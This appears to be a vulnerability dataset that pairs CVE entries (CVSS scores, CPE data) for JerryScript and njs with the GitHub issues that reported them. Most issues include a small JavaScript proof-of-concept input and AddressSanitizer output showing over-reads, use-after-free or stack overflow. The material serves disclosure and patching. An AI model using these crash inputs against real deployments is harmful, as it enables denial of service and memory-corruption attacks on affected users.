[PE] Segmentation fault by opening a binary (Bug in Pe32_bin_pe_compute_authentihash)
|
https://api.github.com/repos/radareorg/radare2/issues/17431/comments
| 4 |
2020-08-09T11:24:28Z
|
2020-09-04T08:19:38Z
|
https://github.com/radareorg/radare2/issues/17431
| 675,682,836 | 17,431 |
CVE-2020-24344
|
2020-08-13T19:15:13.740
|
JerryScript through 2.3.0 has a (function({a=arguments}){const arguments}) buffer over-read.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.1,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.2,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Vendor Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/3976"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:*:*:*:*:*:*:*:*",
"matchCriteriaId": "01F91CD4-9EFF-4338-A18E-64F109090995",
"versionEndExcluding": null,
"versionEndIncluding": "2.3.0",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/jerryscript-project/jerryscript/issues/3976
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Vendor Advisory"
] |
github.com
|
[
"jerryscript-project",
"jerryscript"
] |
### JerryScript revision
git hash: 392ee717128f6daaf0b94e54fc9512eb26d680e2
### Test case
```javascript
( function ( { a = arguments }) {
const arguments
}
)
```
In debug build, it triggers an assertion 'scope_stack_p > context_p->scope_stack_p' failed
### Execution steps
./jerry poc.js
### Build cmd
python tools/build.py --compile-flag="-fsanitize=address"
Stack dump:
---
```
=================================================================
==59856==ERROR: AddressSanitizer: global-buffer-overflow on address 0x5581992ba27c at pc 0x558198ef79cd bp 0x7ffffcf5f490 sp 0x7ffffcf5f480
READ of size 2 at 0x5581992ba27c thread T0
#0 0x558198ef79cc (/home/yongheng/jerry_clean/build/bin/jerry+0x2d9cc)
#1 0x558198f263d7 (/home/yongheng/jerry_clean/build/bin/jerry+0x5c3d7)
#2 0x558198f81326 (/home/yongheng/jerry_clean/build/bin/jerry+0xb7326)
#3 0x558198f34f6c (/home/yongheng/jerry_clean/build/bin/jerry+0x6af6c)
#4 0x558198eff1a3 (/home/yongheng/jerry_clean/build/bin/jerry+0x351a3)
#5 0x558198f030ca (/home/yongheng/jerry_clean/build/bin/jerry+0x390ca)
#6 0x558198f3dbcb (/home/yongheng/jerry_clean/build/bin/jerry+0x73bcb)
#7 0x558198f3f19c (/home/yongheng/jerry_clean/build/bin/jerry+0x7519c)
#8 0x558198f2f238 (/home/yongheng/jerry_clean/build/bin/jerry+0x65238)
#9 0x558198f33ac8 (/home/yongheng/jerry_clean/build/bin/jerry+0x69ac8)
#10 0x558198f3c101 (/home/yongheng/jerry_clean/build/bin/jerry+0x72101)
#11 0x558198f0484d (/home/yongheng/jerry_clean/build/bin/jerry+0x3a84d)
#12 0x558198f0515a (/home/yongheng/jerry_clean/build/bin/jerry+0x3b15a)
#13 0x558198f745c0 (/home/yongheng/jerry_clean/build/bin/jerry+0xaa5c0)
#14 0x558198ee044e (/home/yongheng/jerry_clean/build/bin/jerry+0x1644e)
#15 0x7f2eec31db96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#16 0x558198ee1219 (/home/yongheng/jerry_clean/build/bin/jerry+0x17219)
```
---
|
Heap overflow in jerry-core
|
https://api.github.com/repos/jerryscript-project/jerryscript/issues/3976/comments
| 14 |
2020-07-05T20:43:50Z
|
2021-06-16T09:03:07Z
|
https://github.com/jerryscript-project/jerryscript/issues/3976
| 651,142,365 | 3,976 |
CVE-2020-24345
|
2020-08-13T19:15:13.807
|
JerryScript through 2.3.0 allows stack consumption via function a(){new new Proxy(a,{})}JSON.parse("[]",a). NOTE: the vendor states that the problem is the lack of the --stack-limit option
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/3977"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:*:*:*:*:*:*:*:*",
"matchCriteriaId": "01F91CD4-9EFF-4338-A18E-64F109090995",
"versionEndExcluding": null,
"versionEndIncluding": "2.3.0",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/jerryscript-project/jerryscript/issues/3977
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"jerryscript-project",
"jerryscript"
] |
### JerryScript revision
git hash: 392ee717128f6daaf0b94e54fc9512eb26d680e2
### Test case
```javascript
function a() { new new Proxy(a, {}) }
JSON.parse("[]", a)
```
### Execution steps
./jerry poc.js
### Build cmd
python tools/build.py --compile-flag="-fsanitize=address"
Stack dump:
---
```
ASAN:DEADLYSIGNAL
=================================================================
==180140==ERROR: AddressSanitizer: stack-overflow on address 0x7fff1ed99fe8 (pc 0x5632f4db5751 bp 0x7fff1ed9a000 sp 0x7fff1ed99fe0 T0)
#0 0x5632f4db5750 in ecma_is_lexical_environment /home/yongheng/SQLFuzzer/jerry_clean/jerry-core/ecma/base/ecma-helpers.c:174
#1 0x5632f4db5c78 in ecma_get_lex_env_type /home/yongheng/SQLFuzzer/jerry_clean/jerry-core/ecma/base/ecma-helpers.c:274
#2 0x5632f4ca68fa in ecma_op_resolve_reference_value /home/yongheng/SQLFuzzer/jerry_clean/jerry-core/ecma/operations/ecma-reference.c:276
#3 0x5632f4d219de in vm_loop.lto_priv.485 /home/yongheng/SQLFuzzer/jerry_clean/jerry-core/vm/vm.c:1036
#4 0x5632f4cf8723 in vm_execute /home/yongheng/SQLFuzzer/jerry_clean/jerry-core/vm/vm.c:4670
#5 0x5632f4cf8d17 in vm_run /home/yongheng/SQLFuzzer/jerry_clean/jerry-core/vm/vm.c:4778
#6 0x5632f4da077e in ecma_op_function_call_simple /home/yongheng/SQLFuzzer/jerry_clean/jerry-core/ecma/operations/ecma-function-object.c:942
#7 0x5632f4da17ea in ecma_op_function_construct /home/yongheng/SQLFuzzer/jerry_clean/jerry-core/ecma/operations/ecma-function-object.c:1366
#8 0x5632f4d7a201 in ecma_proxy_object_construct /home/yongheng/SQLFuzzer/jerry_clean/jerry-core/ecma/operations/ecma-proxy-object.c:1779
#9 0x5632f4da1459 in ecma_op_function_construct /home/yongheng/SQLFuzzer/jerry_clean/jerry-core/ecma/operations/ecma-function-object.c:1264
#10 0x5632f4d20f37 in opfunc_construct.lto_priv.481 /home/yongheng/SQLFuzzer/jerry_clean/jerry-core/vm/vm.c:863
#11 0x5632f4cf87d8 in vm_execute /home/yongheng/SQLFuzzer/jerry_clean/jerry-core/vm/vm.c:4697
#12 0x5632f4cf8d17 in vm_run /home/yongheng/SQLFuzzer/jerry_clean/jerry-core/vm/vm.c:4778
#13 0x5632f4da077e in ecma_op_function_call_simple /home/yongheng/SQLFuzzer/jerry_clean/jerry-core/ecma/operations/ecma-function-object.c:942
#14 0x5632f4da17ea in ecma_op_function_construct /home/yongheng/SQLFuzzer/jerry_clean/jerry-core/ecma/operations/ecma-function-object.c:1366
#15 0x5632f4d7a201 in ecma_proxy_object_construct /home/yongheng/SQLFuzzer/jerry_clean/jerry-core/ecma/operations/ecma-proxy-object.c:1779
#16 0x5632f4da1459 in ecma_op_function_construct /home/yongheng/SQLFuzzer/jerry_clean/jerry-core/ecma/operations/ecma-function-object.c:1264
#17 0x5632f4d20f37 in opfunc_construct.lto_priv.481 /home/yongheng/SQLFuzzer/jerry_clean/jerry-core/vm/vm.c:863
#18 0x5632f4cf87d8 in vm_execute /home/yongheng/SQLFuzzer/jerry_clean/jerry-core/vm/vm.c:4697
#19 0x5632f4cf8d17 in vm_run /home/yongheng/SQLFuzzer/jerry_clean/jerry-core/vm/vm.c:4778
#20 0x5632f4da077e in ecma_op_function_call_simple /home/yongheng/SQLFuzzer/jerry_clean/jerry-core/ecma/operations/ecma-function-object.c:942
#21 0x5632f4da17ea in ecma_op_function_construct /home/yongheng/SQLFuzzer/jerry_clean/jerry-core/ecma/operations/ecma-function-object.c:1366
#22 0x5632f4d7a201 in ecma_proxy_object_construct /home/yongheng/SQLFuzzer/jerry_clean/jerry-core/ecma/operations/ecma-proxy-object.c:1779
#23 0x5632f4da1459 in ecma_op_function_construct /home/yongheng/SQLFuzzer/jerry_clean/jerry-core/ecma/operations/ecma-function-object.c:1264
#24 0x5632f4d20f37 in opfunc_construct.lto_priv.481 /home/yongheng/SQLFuzzer/jerry_clean/jerry-core/vm/vm.c:863
#25 0x5632f4cf87d8 in vm_execute /home/yongheng/SQLFuzzer/jerry_clean/jerry-core/vm/vm.c:4697
#26 0x5632f4cf8d17 in vm_run /home/yongheng/SQLFuzzer/jerry_clean/jerry-core/vm/vm.c:4778
#27 0x5632f4da077e in ecma_op_function_call_simple /home/yongheng/SQLFuzzer/jerry_clean/jerry-core/ecma/operations/ecma-function-object.c:942
#28 0x5632f4da17ea in ecma_op_function_construct /home/yongheng/SQLFuzzer/jerry_clean/jerry-core/ecma/operations/ecma-function-object.c:1366
#29 0x5632f4d7a201 in ecma_proxy_object_construct /home/yongheng/SQLFuzzer/jerry_clean/jerry-core/ecma/operations/ecma-proxy-object.c:1779
#30 0x5632f4da1459 in ecma_op_function_construct /home/yongheng/SQLFuzzer/jerry_clean/jerry-core/ecma/operations/ecma-function-object.c:1264
#31 0x5632f4d20f37 in opfunc_construct.lto_priv.481 /home/yongheng/SQLFuzzer/jerry_clean/jerry-core/vm/vm.c:863
#32 0x5632f4cf87d8 in vm_execute /home/yongheng/SQLFuzzer/jerry_clean/jerry-core/vm/vm.c:4697
#33 0x5632f4cf8d17 in vm_run /home/yongheng/SQLFuzzer/jerry_clean/jerry-core/vm/vm.c:4778
```
---
|
Stack overflow in ecma_is_lexical_environment
|
https://api.github.com/repos/jerryscript-project/jerryscript/issues/3977/comments
| 1 |
2020-07-06T05:01:36Z
|
2020-07-06T13:02:51Z
|
https://github.com/jerryscript-project/jerryscript/issues/3977
| 651,247,064 | 3,977 |
CVE-2020-24346
|
2020-08-13T19:15:13.880
|
njs through 0.4.3, used in NGINX, has a use-after-free in njs_json_parse_iterator_call in njs_json.c.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/nginx/njs/issues/325"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20200918-0001/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:f5:njs:*:*:*:*:*:*:*:*",
"matchCriteriaId": "1171CB43-C37C-4242-AD28-A8B94D288BE3",
"versionEndExcluding": null,
"versionEndIncluding": "0.4.3",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/nginx/njs/issues/325
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"nginx",
"njs"
] |
Version:`0.4.2`, git commit `32a70c899c1f136fbc3f97fcc050d59e0bd8c6a5`
POC:
```javascript
function a() {
this[this['use asm'] = this[this[1024] = ArrayBuffer]] = this[ArrayBuffer] =
4000
}
JSON.parse("[1, 2, []]", a)
```
cmd: `njs poc.js`
Stack dump:
```
=================================================================
==262019==ERROR: AddressSanitizer: heap-use-after-free on address 0x62b000000210 at pc 0x0000005e7fbc bp 0x7ffecccad3f0 sp 0x7ffecccad3e8
WRITE of size 1 at 0x62b000000210 thread T0
#0 0x5e7fbb in njs_json_parse_iterator_call /home/yongheng/njs/src/njs_json.c:1030:17
#1 0x5e7fbb in njs_json_parse_iterator /home/yongheng/njs/src/njs_json.c:971:15
#2 0x5e7fbb in njs_json_parse /home/yongheng/njs/src/njs_json.c:167:16
#3 0x5ff82e in njs_function_native_call /home/yongheng/njs/src/njs_function.c:707:11
#4 0x507611 in njs_function_frame_invoke /home/yongheng/njs/src/njs_function.h:172:16
#5 0x507611 in njs_vmcode_interpreter /home/yongheng/njs/src/njs_vmcode.c:778:23
#6 0x4c8f01 in njs_process_script /home/yongheng/njs/src/njs_shell.c:843:19
#7 0x4c68ce in njs_process_file /home/yongheng/njs/src/njs_shell.c:562:11
#8 0x4c68ce in main /home/yongheng/njs/src/njs_shell.c:286:15
#9 0x7f10a367db96 in __libc_start_main /build/glibc-OTsEL5/glibc-2.27/csu/../csu/libc-start.c:310
#10 0x41c089 in _start (/home/yongheng/njs/build/njs+0x41c089)
0x62b000000210 is located 16 bytes inside of 24632-byte region [0x62b000000200,0x62b000006238)
freed by thread T0 here:
#0 0x4940fd in __interceptor_free /b/s/w/ir/cache/builder/src/third_party/llvm/compiler-rt/lib/asan/asan_malloc_linux.cpp:123:3
#1 0x58fefa in njs_array_expand /home/yongheng/njs/src/njs_array.c:386:5
previously allocated by thread T0 here:
#0 0x494e37 in __interceptor_posix_memalign /b/s/w/ir/cache/builder/src/third_party/llvm/compiler-rt/lib/asan/asan_malloc_linux.cpp:226:3
#1 0x77c2fd in njs_memalign /home/yongheng/njs/src/njs_malloc.c:39:11
#2 0x4daeed in njs_mp_alloc_large /home/yongheng/njs/src/njs_mp.c:578:13
#3 0x4daeed in njs_mp_align /home/yongheng/njs/src/njs_mp.c:331:16
SUMMARY: AddressSanitizer: heap-use-after-free /home/yongheng/njs/src/njs_json.c:1030:17 in njs_json_parse_iterator_call
Shadow bytes around the buggy address:
0x0c567fff7ff0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c567fff8000: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c567fff8010: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c567fff8020: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c567fff8030: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
=>0x0c567fff8040: fd fd[fd]fd fd fd fd fd fd fd fd fd fd fd fd fd
0x0c567fff8050: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x0c567fff8060: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x0c567fff8070: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x0c567fff8080: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x0c567fff8090: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==262019==ABORTING
```
|
heap-use-after-free in njs_json_parse_iterator_call
|
https://api.github.com/repos/nginx/njs/issues/325/comments
| 1 |
2020-06-28T18:40:42Z
|
2020-10-06T17:02:21Z
|
https://github.com/nginx/njs/issues/325
| 646,981,993 | 325 |
CVE-2020-24347
|
2020-08-13T19:15:13.943
|
njs through 0.4.3, used in NGINX, has an out-of-bounds read in njs_lvlhsh_level_find in njs_lvlhsh.c.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 2.1,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:L/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 3.9,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:L/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/nginx/njs/issues/323"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20200918-0001/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:f5:njs:*:*:*:*:*:*:*:*",
"matchCriteriaId": "1171CB43-C37C-4242-AD28-A8B94D288BE3",
"versionEndExcluding": null,
"versionEndIncluding": "0.4.3",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/nginx/njs/issues/323
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"nginx",
"njs"
] |
Version:`0.4.2`, git commit `32a70c899c1f136fbc3f97fcc050d59e0bd8c6a5`
POC:
```javascript
var once = false ;
var a = 1 ;
function f ( ) { if ( this [ 8 ] = new Uint32Array ( this , this [ 8 ] , ) ) { a = new Array ( new Uint32Array ( a = new Array ( Array , 3 ) ) , { }
, new ArrayBuffer ( this [ 8 ] ) , 2 , 3 ) ;
this [ 2 ] = a ;
}
once = true ;
return { }
;
}
JSON.parse ( "[1, 2, [4, 5]]" , f ) ;
```
cmd: `njs poc.js`
Stack dump:
```
AddressSanitizer:DEADLYSIGNAL
=================================================================
==164285==ERROR: AddressSanitizer: SEGV on unknown address (pc 0x0000004ce9a5 bp 0x000067ce764b sp 0x7ffe994919f0 T0)
==164285==The signal is caused by a READ memory access.
==164285==Hint: this fault was caused by a dereference of a high value address (see register values below). Dissassemble the provided pc to learn which register was used.
#0 0x4ce9a5 in njs_lvlhsh_level_find /home/yongheng/njs/src/njs_lvlhsh.c:203:12
#1 0x4ce9a5 in njs_lvlhsh_find /home/yongheng/njs/src/njs_lvlhsh.c:184:16
#2 0x57ef76 in njs_object_property /home/yongheng/njs/src/njs_object_prop.c:59:15
#3 0x4ea207 in njs_value_to_primitive /home/yongheng/njs/src/njs_value.c:156:19
#4 0x59efce in njs_value_to_chain /home/yongheng/njs/src/njs_value_conversion.h:217:19
#5 0x59efce in njs_array_prototype_join /home/yongheng/njs/src/njs_array.c:1630:23
#6 0x5ff82e in njs_function_native_call /home/yongheng/njs/src/njs_function.c:707:11
#7 0x5fdbb5 in njs_function_frame_invoke /home/yongheng/njs/src/njs_function.h:172:16
#8 0x5fdbb5 in njs_function_call2 /home/yongheng/njs/src/njs_function.c:582:11
#9 0x590774 in njs_function_apply /home/yongheng/njs/src/njs_function.h:193:12
#10 0x590774 in njs_array_prototype_to_string /home/yongheng/njs/src/njs_array.c:1539:20
#11 0x5ff82e in njs_function_native_call /home/yongheng/njs/src/njs_function.c:707:11
#12 0x5fdbb5 in njs_function_frame_invoke /home/yongheng/njs/src/njs_function.h:172:16
#13 0x5fdbb5 in njs_function_call2 /home/yongheng/njs/src/njs_function.c:582:11
#14 0x4ea2a6 in njs_function_apply /home/yongheng/njs/src/njs_function.h:193:12
#15 0x4ea2a6 in njs_value_to_primitive /home/yongheng/njs/src/njs_value.c:163:23
#16 0x7369f7 in njs_value_to_number /home/yongheng/njs/src/njs_value_conversion.h:18:15
#17 0x7369f7 in njs_typed_array_constructor /home/yongheng/njs/src/njs_typed_array.c:145:19
#18 0x5ff82e in njs_function_native_call /home/yongheng/njs/src/njs_function.c:707:11
#19 0x507611 in njs_function_frame_invoke /home/yongheng/njs/src/njs_function.h:172:16
#20 0x507611 in njs_vmcode_interpreter /home/yongheng/njs/src/njs_vmcode.c:778:23
#21 0x5fdd23 in njs_function_frame_invoke /home/yongheng/njs/src/njs_function.h:175:16
#22 0x5fdd23 in njs_function_call2 /home/yongheng/njs/src/njs_function.c:582:11
#23 0x5e6583 in njs_function_apply /home/yongheng/njs/src/njs_function.h:193:12
#24 0x5e6583 in njs_json_parse_iterator_call /home/yongheng/njs/src/njs_json.c:1015:15
#25 0x5e6583 in njs_json_parse_iterator /home/yongheng/njs/src/njs_json.c:971:15
#26 0x5e6583 in njs_json_parse /home/yongheng/njs/src/njs_json.c:167:16
#27 0x5ff82e in njs_function_native_call /home/yongheng/njs/src/njs_function.c:707:11
#28 0x507611 in njs_function_frame_invoke /home/yongheng/njs/src/njs_function.h:172:16
#29 0x507611 in njs_vmcode_interpreter /home/yongheng/njs/src/njs_vmcode.c:778:23
#30 0x4c8f01 in njs_process_script /home/yongheng/njs/src/njs_shell.c:843:19
#31 0x4c68ce in njs_process_file /home/yongheng/njs/src/njs_shell.c:562:11
#32 0x4c68ce in main /home/yongheng/njs/src/njs_shell.c:286:15
#33 0x7fc3ca354b96 in __libc_start_main /build/glibc-OTsEL5/glibc-2.27/csu/../csu/libc-start.c:310
#34 0x41c089 in _start (/home/yongheng/njs/build/njs+0x41c089)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /home/yongheng/njs/src/njs_lvlhsh.c:203:12 in njs_lvlhsh_level_find
==164285==ABORTING
```
|
Segfault in njs_lvlhsh_bucket_find
|
https://api.github.com/repos/nginx/njs/issues/323/comments
| 0 |
2020-06-27T19:58:35Z
|
2020-10-06T16:55:13Z
|
https://github.com/nginx/njs/issues/323
| 646,750,520 | 323 |
CVE-2020-24348
|
2020-08-13T19:15:14.003
|
njs through 0.4.3, used in NGINX, has an out-of-bounds read in njs_json_stringify_iterator in njs_json.c.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 2.1,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:L/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 3.9,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:L/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/nginx/njs/issues/322"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20200918-0001/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:f5:njs:*:*:*:*:*:*:*:*",
"matchCriteriaId": "1171CB43-C37C-4242-AD28-A8B94D288BE3",
"versionEndExcluding": null,
"versionEndIncluding": "0.4.3",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/nginx/njs/issues/322
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"nginx",
"njs"
] |
Version:`0.4.2`, git commit `32a70c899c1f136fbc3f97fcc050d59e0bd8c6a5`
POC:
```javascript
var array = [];
var funky;
funky = {
get value() { array[10000000] = 12; }
};
for (var i = 0; i < 10; i++)
array[i] = i;
array[3] = funky;
'' == JSON.stringify(array);
```
cmd: `njs poc.js`
Stack dump:
```
AddressSanitizer:DEADLYSIGNAL
=================================================================
==181398==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000040 (pc 0x7f2cbf620477 bp 0x7fff1a082ad0 sp 0x7fff1a082288 T0)
==181398==The signal is caused by a READ memory access.
==181398==Hint: address points to the zero page.
#0 0x7f2cbf620477 in memcpy /build/glibc-OTsEL5/glibc-2.27/string/../sysdeps/x86_64/multiarch/memmove-vec-unaligned-erms.S:139
#1 0x4938d1 in __asan_memcpy /b/s/w/ir/cache/builder/src/third_party/llvm/compiler-rt/lib/asan/asan_interceptors_memintrinsics.cpp:22:3
#2 0x5eb14a in njs_json_stringify_iterator /home/yongheng/njs/src/njs_json.c:1317:33
#3 0x5eb14a in njs_json_stringify /home/yongheng/njs/src/njs_json.c:283:12
#4 0x5ff82e in njs_function_native_call /home/yongheng/njs/src/njs_function.c:707:11
#5 0x507611 in njs_function_frame_invoke /home/yongheng/njs/src/njs_function.h:172:16
#6 0x507611 in njs_vmcode_interpreter /home/yongheng/njs/src/njs_vmcode.c:778:23
#7 0x4c8f01 in njs_process_script /home/yongheng/njs/src/njs_shell.c:843:19
#8 0x4c68ce in njs_process_file /home/yongheng/njs/src/njs_shell.c:562:11
#9 0x4c68ce in main /home/yongheng/njs/src/njs_shell.c:286:15
#10 0x7f2cbf586b96 in __libc_start_main /build/glibc-OTsEL5/glibc-2.27/csu/../csu/libc-start.c:310
#11 0x41c089 in _start (/home/yongheng/njs/build/njs+0x41c089)
AddressSanitizer can not provide additional info.
